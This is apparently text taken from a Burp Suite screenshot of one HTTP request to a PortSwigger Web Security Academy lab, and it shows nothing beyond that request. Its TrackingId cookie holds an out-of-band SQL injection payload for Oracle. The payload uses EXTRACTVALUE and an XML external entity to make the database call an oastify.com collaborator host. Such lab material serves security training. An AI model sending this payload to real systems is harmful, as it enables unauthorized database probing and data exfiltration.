 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0ae600cf039a156b809808f200d700e8.web-security-academy.net
3 Cookie: TrackingId=
kANTYap3CF4viRiL'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d
"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//3y2awwxuz4ibbla3yk93oj8
o3f96xwll.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual--; session=
2Nfqw3qVQp0KQUhgQ5WsnD6wSw8mZ3l4
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ae600cf039a156b809808f200d700e8.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6